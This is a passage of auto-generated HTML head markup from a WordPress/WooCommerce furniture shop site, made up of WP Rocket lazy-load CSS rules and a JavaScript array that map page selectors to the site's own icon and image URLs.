<link rel='stylesheet' id='gform_theme-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18&wpr_t=1768940539' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/preloader.gif');}.section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-scroll-C1bAz9Ir.svg');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777777_256x240.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-add.svg');}.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-remove.svg');}.gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/theme/down-arrow.svg');}.otgs-development-site-front-end .icon{--wpr-bg-b186497c-8654-4563-b418-03c00202c68f: url('https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"c24794f2-3bc6-4e6b-95f0-b46790b423db","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"23bb7843-e21e-4579-94ca-0f80ff111ff5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"cba769ef-4327-46ed-98b3-c377aa288625","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a76acfd8-4f48-499a-8418-5e86c684d15c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"5c1148f7-b7f1-4171-9a45-edee532971a3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a1aa8d01-e032-439c-9eb7-0b014feb46b9","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c66b277d-ecc5-401a-9c54-f35586f7e1e3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"ed486787-ce20-400b-b6c6-2ada7968f51a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"32cdf94e-c7ca-4f81-8053-2bcbaa252589","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"1827f59b-a539-46c0-b961-8be5f8f263e5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"9060ec8b-8e70-432a-b078-710b37049543","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"df5fd12f-453e-4991-a890-98fd4861f2c7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment 